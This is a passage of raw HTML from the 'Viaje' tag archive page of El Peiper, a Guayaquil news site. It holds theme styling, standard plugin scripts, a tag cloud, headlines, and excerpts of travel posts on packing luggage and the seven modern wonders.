.widget-instagram-wide{background-color:#fff!important}a,.loader,.entry__title:hover a,.entry__meta a,.newsticker__item-url:hover,.post-list-small__entry-title a:hover,.post-list-small__entry-title a:focus,.post-list-small--arrows li:before,.video-playlist__list-item:hover .video-playlist__list-item-title,.video-playlist__list-item--active .video-playlist__list-item-title,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_pages li:before,.widget_nav_menu li:before,.widget_recent_entries li:before,.categories-widget li:before,.entry-navigation a:hover,.comment-edit-link,.nav__menu>li>a:hover,.nav__dropdown-menu>li>a:hover,.nav__right a:hover,.nav__right a:focus,.sidenav__menu-url:hover,.sidenav__menu-url:focus,.sidenav__close-button:hover,.footer a:not(.social):hover,.footer__nav-menu a:hover,.copyright a:hover,.footer__bottom--dark .footer__nav-menu a:hover,.widget_recent_entries ul li a:hover,.module-filters ul li a:hover,.module-filters ul li a:focus,.module-filters ul li a.active,.style-politics .widget-title,.style-politics .widget-title a,.style-politics .section-title,.style-games .footer .widget-title,.style-games .footer .widget-title a,.style-games .posts-module .widget-title,.style-games .posts-module .widget-title a,.style-music .widget-title,.style-music .widget-title a,.tweets li:before,h1>a:hover,h2>a:hover,h3>a:hover,h4>a:hover,h5>a:hover,h6>a:hover,.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{color:#92d4d4}.thumb-text-holder .entry__meta .entry__meta-category a,.thumb-text-holder .entry__meta .entry__meta-category a:hover{color:#92d4d4!important}.btn-color,.owl-prev:hover,.owl-next:hover,.owl-dot.active span,.owl-dot:hover span,.owl-custom-nav__btn:hover,.tabs__item--active:before,.entry__play-time,.entry__meta-category--label,.trending-now__label,.newsticker-button:hover,.widget_calendar caption,.mc4wp-form-fields input[type=submit]:focus,.widget_tag_cloud a:hover,.entry__tags a:hover,.final-review__score-number,.final-review__text-holder:before,.pagination__page:not(span):hover,.pagination__page--current,.nav__menu>li>a:before,.nav-icon-toggle:hover .nav-icon-toggle__inner,.nav-icon-toggle:hover .nav-icon-toggle__inner:before,.nav-icon-toggle:hover .nav-icon-toggle__inner:after,.nav--colored .nav__holder,#back-to-top:hover,#reading-position-indicator,.footer--dark .categories-count,.style-videos .nav__menu .active,.page-links a:hover span,body .mejs-container .mejs-controls,span.video-close-btn:hover,.menu-note,input[type=submit],.menu-counter-bubble,.categories-count,.post-counter,.demos-btn{background-color:#92d4d4!important}input:focus,textarea:focus,.footer--dark .mc4wp-form-fields input[type=email]:focus,.footer--dark .mc4wp-form-fields input[type=text]:focus,input:not([type=button]):not([type=reset]):not([type=submit]):focus,textarea:focus,.entry-score,.entry__article pre,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"],.wp-block-pullquote{border-color:#92d4d4}
</style>
<script src="https://elpeiper.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpeiper.com","hash_tracking":"false","v4_id":"G-M4GNZH126Q"};/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/elpeiper.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://elpeiper.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://elpeiper.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://elpeiper.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/chart.js?ver=6.8.3" id="buy_sell_ads_pro_chart_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_carousel_js_script-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="buy_sell_ads_pro_simply_scroll_js_script-js"></script>
<link rel="https://api.w.org/" href="https://elpeiper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpeiper.com/wp-json/wp/v2/tags/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpeiper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" hreflang="es-ES" href="https://elpeiper.com/tag/viaje/"/>
<link rel="alternate" hreflang="es" href="https://elpeiper.com/tag/viaje/"/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://elpeiper.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpeiper.com/wp-content/uploads/2020/03/cropped-elpaper-270x270.png" />
		<style id="wp-custom-css">
			.footer__widgets {
    margin-bottom: 0;
}
.footer--white {
    background-color: #92D4D4;
}
.social-facebook, .social-twitter, .social-linkedin, .social-instagram {
    background-color: #ffffff;
}
.social {
		color: #92d4d4;
}
.footer__nav-menu a {
    color: #ffffff;
}
.footer a:not(.social):hover, .footer__nav-menu a:hover{
    color: #039b9b;
}
.copyright {
    color: #fff;
}
.nav__dropdown-menu.nav__megamenu {
    display: none;
}
.nav__dropdown>a:after {
    display: none;
}



@media (max-width: 600px) {
	.footer__nav-menu li {
			margin-right: 10px;
	}
	.footer__nav-menu a {
			font-size: 0.9em;
	}
	.copyright {
			text-align: center;
			width: 100%;
	}
	.socials {
			width: fit-content;
			margin: auto;
	}
	.footer__nav-menu {
			width: fit-content;
			margin: auto;
	}
	.logo__img {
    max-width: 65%;
}
}



.bsaProContainer-1 .bsaProItemInner, .bsaProContainer-2 .bsaProItemInner{ margin: 0 auto !important; float: none; border: 5px solid #92d4d4; margin-bottom: 33px; }
.bsaProContainer-1{ margin-bottom: 15px; }

.bsaProContainer-1 .bsaProItem{
	max-width: 310px !important; 
	max-height: 260px !important; 
}
.bsaProContainer-2 .bsaProItem{
	max-width: 310px !important; 
	max-height: 610px !important; 
}

.bsaProContainerNew.bsa-pro-col-1 .bsaGridGutter .bsaProItem{
    margin: 0 auto !important;
    float: none;
    margin-left: auto !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-viaje tag-53 wp-theme-deus translatepress-es_ES style-politics bg-white  is-lazyload wpb-js-composer js-comp-ver-5.7 vc_responsive">

				<div class="loader-mask">
				<div class="loader">
					<div></div>
				</div>
			</div>
		
	<!-- Bg Overlay -->
<div class="content-overlay"></div>

<aside class="sidenav" id="sidenav">

    <div class="sidenav__close">
        <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
            <i class="ui-close sidenav__close-icon"></i>
        </button>
    </div>

    <div class="sidenav__menu-container d-lg-none">
        <div class="mobile-menu"></div>

        <div class="sidenav__socials">
            <div class="socials"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>
    </div>

    <div class="side-box-widget d-none d-lg-block"><div id="tag_cloud-1" class="widget widget_tag_cloud clearfix"><h4 class="widget-title">Etiquetas</h4><div class="tagcloud"><a href="https://elpeiper.com/tag/aeropuerto/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 8pt;" aria-label="Aeropuerto (5 elementos)">Aeropuerto</a>
<a href="https://elpeiper.com/tag/alcaldia/" class="tag-cloud-link tag-link-117 tag-link-position-2" style="font-size: 14.176470588235pt;" aria-label="Alcaldía (16 elementos)">Alcaldía</a>
<a href="https://elpeiper.com/tag/alcaldia-de-guayaquil/" class="tag-cloud-link tag-link-281 tag-link-position-3" style="font-size: 18.705882352941pt;" aria-label="Alcaldía de Guayaquil (35 elementos)">Alcaldía de Guayaquil</a>
<a href="https://elpeiper.com/tag/america-latina/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 8.9607843137255pt;" aria-label="América Latina (6 elementos)">América Latina</a>
<a href="https://elpeiper.com/tag/app/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 11.56862745098pt;" aria-label="App (10 elementos)">App</a>
<a href="https://elpeiper.com/tag/atm/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="ATM (8 elementos)">ATM</a>
<a href="https://elpeiper.com/tag/brasil/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 8pt;" aria-label="Brasil (5 elementos)">Brasil</a>
<a href="https://elpeiper.com/tag/cine/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.6470588235294pt;" aria-label="Cine (7 elementos)">Cine</a>
<a href="https://elpeiper.com/tag/ciudadanos/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Ciudadanos (8 elementos)">Ciudadanos</a>
<a href="https://elpeiper.com/tag/contagios/" class="tag-cloud-link tag-link-216 tag-link-position-10" style="font-size: 11.019607843137pt;" aria-label="Contagios (9 elementos)">Contagios</a>
<a href="https://elpeiper.com/tag/covid-19/" class="tag-cloud-link tag-link-106 tag-link-position-11" style="font-size: 20.490196078431pt;" aria-label="Covid-19 (48 elementos)">Covid-19</a>
<a href="https://elpeiper.com/tag/cuidado/" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 8pt;" aria-label="Cuidado (5 elementos)">Cuidado</a>
<a href="https://elpeiper.com/tag/cynthia-viteri/" class="tag-cloud-link tag-link-164 tag-link-position-13" style="font-size: 20.764705882353pt;" aria-label="Cynthia Viteri (50 elementos)">Cynthia Viteri</a>
<a href="https://elpeiper.com/tag/economia/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="Economía (11 elementos)">Economía</a>
<a href="https://elpeiper.com/tag/ecuador/" class="tag-cloud-link tag-link-36 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="Ecuador (28 elementos)">Ecuador</a>
<a href="https://elpeiper.com/tag/emapag/" class="tag-cloud-link tag-link-316 tag-link-position-16" style="font-size: 8pt;" aria-label="Emapag (5 elementos)">Emapag</a>
<a href="https://elpeiper.com/tag/empleo/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 8pt;" aria-label="Empleo (5 elementos)">Empleo</a>
<a href="https://elpeiper.com/tag/estudio/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 8.9607843137255pt;" aria-label="Estudio (6 elementos)">Estudio</a>
<a href="https://elpeiper.com/tag/gobierno/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="Gobierno (8 elementos)">Gobierno</a>
<a href="https://elpeiper.com/tag/guayaquil/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.450980392157pt;" aria-label="Guayaquil (57 elementos)">Guayaquil</a>
<a href="https://elpeiper.com/tag/internacional/" class="tag-cloud-link tag-link-143 tag-link-position-21" style="font-size: 16.509803921569pt;" aria-label="Internacional (24 elementos)">Internacional</a>
<a href="https://elpeiper.com/tag/internet/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 8.9607843137255pt;" aria-label="Internet (6 elementos)">Internet</a>
<a href="https://elpeiper.com/tag/lenin-moreno/" class="tag-cloud-link tag-link-270 tag-link-position-23" style="font-size: 10.333333333333pt;" aria-label="Lenin Moreno (8 elementos)">Lenin Moreno</a>
<a href="https://elpeiper.com/tag/medidas/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="Medidas (28 elementos)">Medidas</a>
<a href="https://elpeiper.com/tag/municipio/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 15.960784313725pt;" aria-label="Municipio (22 elementos)">Municipio</a>
<a href="https://elpeiper.com/tag/municipio-de-guayaquil/" class="tag-cloud-link tag-link-280 tag-link-position-26" style="font-size: 19.529411764706pt;" aria-label="Municipio de Guayaquil (41 elementos)">Municipio de Guayaquil</a>
<a href="https://elpeiper.com/tag/nacional/" class="tag-cloud-link tag-link-368 tag-link-position-27" style="font-size: 17.745098039216pt;" aria-label="Nacional (30 elementos)">Nacional</a>
<a href="https://elpeiper.com/tag/negocio/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 8.9607843137255pt;" aria-label="Negocio (6 elementos)">Negocio</a>
<a href="https://elpeiper.com/tag/netflix/" class="tag-cloud-link tag-link-572 tag-link-position-29" style="font-size: 8pt;" aria-label="Netflix (5 elementos)">Netflix</a>
<a href="https://elpeiper.com/tag/noticias/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 21.588235294118pt;" aria-label="Noticias (58 elementos)">Noticias</a>
<a href="https://elpeiper.com/tag/oms/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 11.56862745098pt;" aria-label="OMS (10 elementos)">OMS</a>
<a href="https://elpeiper.com/tag/pandemia/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 18.294117647059pt;" aria-label="Pandemia (33 elementos)">Pandemia</a>
<a href="https://elpeiper.com/tag/quito/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 9.6470588235294pt;" aria-label="Quito (7 elementos)">Quito</a>
<a href="https://elpeiper.com/tag/salud/" class="tag-cloud-link tag-link-33 tag-link-position-34" style="font-size: 22pt;" aria-label="Salud (62 elementos)">Salud</a>
<a href="https://elpeiper.com/tag/seguridad/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 11.019607843137pt;" aria-label="Seguridad (9 elementos)">Seguridad</a>
<a href="https://elpeiper.com/tag/sociedad/" class="tag-cloud-link tag-link-62 tag-link-position-36" style="font-size: 11.56862745098pt;" aria-label="Sociedad (10 elementos)">Sociedad</a>
<a href="https://elpeiper.com/tag/star-plus/" class="tag-cloud-link tag-link-611 tag-link-position-37" style="font-size: 8pt;" aria-label="Star Plus (5 elementos)">Star Plus</a>
<a href="https://elpeiper.com/tag/sintomas/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 9.6470588235294pt;" aria-label="Síntomas (7 elementos)">Síntomas</a>
<a href="https://elpeiper.com/tag/tecnologia/" class="tag-cloud-link tag-link-100 tag-link-position-39" style="font-size: 14.176470588235pt;" aria-label="Tecnología (16 elementos)">Tecnología</a>
<a href="https://elpeiper.com/tag/transporte/" class="tag-cloud-link tag-link-84 tag-link-position-40" style="font-size: 8pt;" aria-label="Transporte (5 elementos)">Transporte</a>
<a href="https://elpeiper.com/tag/turismo/" class="tag-cloud-link tag-link-156 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Turismo (8 elementos)">Turismo</a>
<a href="https://elpeiper.com/tag/vacuna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 8pt;" aria-label="Vacuna (5 elementos)">Vacuna</a>
<a href="https://elpeiper.com/tag/vacunas/" class="tag-cloud-link tag-link-444 tag-link-position-43" style="font-size: 11.56862745098pt;" aria-label="Vacunas (10 elementos)">Vacunas</a>
<a href="https://elpeiper.com/tag/venezuela/" class="tag-cloud-link tag-link-107 tag-link-position-44" style="font-size: 9.6470588235294pt;" aria-label="Venezuela (7 elementos)">Venezuela</a>
<a href="https://elpeiper.com/tag/virus/" class="tag-cloud-link tag-link-23 tag-link-position-45" style="font-size: 8.9607843137255pt;" aria-label="Virus (6 elementos)">Virus</a></div>
</div></div>
</aside><!-- #sidebox -->

	<main class="main oh" id="main">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

					<h1 class="screen-reader-text">Viaje</h1>
		
		
		<!-- Trending Now -->
<div class="container">
    <div class="trending-now trending-now--1">
        <span class="trending-now__label">
            <i class="ui-flash"></i>
            <span class="trending-now__text d-lg-inline-block d-none">Newsflash</span>
        </span>
        <div class="newsticker">
                            <ul class="newsticker__list">
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/" class="newsticker__item-url" title="Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/" class="newsticker__item-url" title="El problema con los efectos de Ant Man And The Wasp: Quantumania">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/que-es-lionsgate-plus/" class="newsticker__item-url" title="¿Qué es Lionsgate Plus?">¿Qué es Lionsgate Plus?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/" class="newsticker__item-url" title="The Banshees Of Inisherin llega del cine a tu casa por Star Plus">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/" class="newsticker__item-url" title="¿Por qué siguen reestrenando TITANIC en los cines?">¿Por qué siguen reestrenando TITANIC en los cines?</a>
                        </li>
                                                                    <li class="newsticker__item">
                            <a href="https://elpeiper.com/letterboxd-la-red-social-de-peliculas-mas-popular/" class="newsticker__item-url" title="Letterboxd: La red social de películas más popular">Letterboxd: La red social de películas más popular</a>
                        </li>
                                    </ul>
                    </div>
        <div class="newsticker-buttons">
            <button class="newsticker-button newsticker-button--prev" id="newsticker-button--prev" aria-label="next article"><i class="ui-arrow-left"></i></button>
            <button class="newsticker-button newsticker-button--next" id="newsticker-button--next" aria-label="previous article"><i class="ui-arrow-right"></i></button>
        </div>
    </div>
</div>

<!-- Header -->
<header class="header d-lg-block d-none">
    <div class="container">
        <div class="flex-parent">

            <div class="flex-child">
                            </div>

            <div class="flex-child text-center">
                <!-- Logo -->
<a href="https://elpeiper.com/" class="logo">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	            </div>

            <div class="flex-child">
                <div class="socials socials socials--nobase socials--dark justify-content-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>            </div>

        </div>
    </div> <!-- end container -->
</header> <!-- end header -->

<!-- Navigation -->
<header class="nav nav--1">
    <div class="nav__holder nav--sticky fixed-default">
        <div class="container relative">
            <div class="flex-parent">

            <div class="flex-child">
                
        <!-- Side Menu Button -->
        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
          <span class="nav-icon-toggle__box">
            <span class="nav-icon-toggle__inner"></span>
          </span>
        </button>

                    </div>

            
<!-- Nav-wrap -->
<nav class="flex-child nav__wrap d-none d-lg-block">
    <ul id="mainnav" class="nav__menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315 nav__dropdown mega-cat-posts" data-id="18"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314 nav__dropdown mega-cat-posts" data-id="19"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316 nav__dropdown mega-cat-posts" data-id="20"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878 nav__dropdown mega-cat-posts" data-id="556"><a href="https://elpeiper.com/category/gaming/">GAMING</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 nav__dropdown mega-cat-posts" data-id="21"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a><ul class="nav__dropdown-menu nav__megamenu"><li><div class="mega-ajax-content nav__megamenu-wrap"></div></li></ul></li>
</ul></nav> <!-- end nav-wrap -->

            <!-- Logo Mobile -->
            <!-- Logo -->
<a href="https://elpeiper.com/" class="logo logo-mobile d-lg-none">
			<img class="logo__img" src="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" width="210" height="67" alt="El Peiper" title="El Peiper">
	</a>

		<p class="site-title screen-reader-text">El Peiper</p>
		<p class="site-description screen-reader-text">Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.</p>
	
            <!-- Nav Right -->
            <div class="flex-child">
                <div class="nav__right">

                		
					<!-- Search -->
			<div class="nav__right-item nav__search">
				<a href="#" class="nav__search-trigger" id="nav__search-trigger">
					<i class="ui-search nav__search-trigger-icon"></i>
				</a>
				<div class="nav__search-box" id="nav__search-box">
					<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
						<input type="search" id="search-form-696a835c98229" placeholder="Buscar un artículo" class="nav__search-input nav__search-input-popup" value="" name="s">
						<button type="submit" class="search-button btn btn-lg btn-color btn-button">
							<i class="ui-search nav__search-icon"></i>
						</button>
					</form>
				</div>
			</div>
		
        
                </div> <!-- end nav right -->
            </div>

            </div> <!-- end flex-parent -->

        </div>
    </div>
</header> <!-- end navigation -->

					<div class="subheader-container">
				<div class="container">
					<div class="subheader-wrap">
						<ul id="breadcrumb" class="breadcrumbs d-none d-sm-block"><li class="breadcrumbs__item"><a class="breadcrumbs__url" href="https://elpeiper.com/">Inicio</a></li><li class="breadcrumbs__item breadcrumbs__item--current">Etiqueta: <span>Viaje</span></li></ul><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elpeiper.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Etiqueta: <span>Viaje<\/span>","@id":"https:\/\/elpeiper.com\/tag\/viaje"}}]}</script>					</div>
				</div>
			</div>
		
<div class="main-container mb-32" id="main-container">
	<div class="container">

		<!-- Content -->
		<div class="row">

			<div class="blog__content col-lg-8 mb-32">

				<h2 class="page-title">Viaje</h2>

				
				
				<div class="posts-archive posts--grid1 clearfix">
					<div class="posts-container posts-items" data-layout="grid1" data-settings="{&#039;card&#039;:&#039;0&#039;,&#039;first_cat&#039;:&#039;1&#039;,&#039;author&#039;:&#039;1&#039;,&#039;date&#039;:&#039;1&#039;,&#039;views&#039;:&#039;1&#039;,&#039;comments&#039;:&#039;1&#039;,&#039;review&#039;:&#039;1&#039;,&#039;read_more&#039;:&#039;0&#039;,&#039;excerpt&#039;:50}">
						<div class="row">
<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/enterate-de-como-hacer-tu-equipaje-como-todo-un-profesional/" title="Entérate de cómo hacer tu equipaje como todo un profesional"><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" data-src="https://elpeiper.com/wp-content/uploads/2020/09/equipaje-01-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudadanos entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/enterate-de-como-hacer-tu-equipaje-como-todo-un-profesional/" title="Entérate de cómo hacer tu equipaje como todo un profesional">Entérate de cómo hacer tu equipaje como todo un profesional</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">2 septiembre 2020</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/enterate-de-como-hacer-tu-equipaje-como-todo-un-profesional/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>A pesar de que seguimos viviendo en tiempos de pandemia, ya muchos aeropuertos han reactivado sus operaciones, al igual que muchos destinos sus atractivos turísticos. Por esta razón, es normal que los más aventureros ya busquen alguna forma de hacer turismo, de retomar sus viajes pendientes o de tomar esas &hellip;</p>
		</div>
	
</div>
    </article>
</div>

<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/las-siete-maravillas-del-mundo-moderno/" title="Las siete maravillas del mundo moderno"><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" loading="lazy" data-src="https://elpeiper.com/wp-content/uploads/2020/08/las-siete-01-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudadanos entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudadanos/">CIUDADANOS</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/las-siete-maravillas-del-mundo-moderno/" title="Las siete maravillas del mundo moderno">Las siete maravillas del mundo moderno</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">12 agosto 2020</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/las-siete-maravillas-del-mundo-moderno/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>En el año 2007 se realizó una encuesta global en la que participaron más de 100 millones de personas, ésta con la finalidad de elegir cuáles son las 7 maravillas del mundo moderno (New 7 Wonders of the World) liderarada por el suizo Bernard Weber. Fuera de este ranking, quedaron &hellip;</p>
		</div>
	
</div>
    </article>
</div>

<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
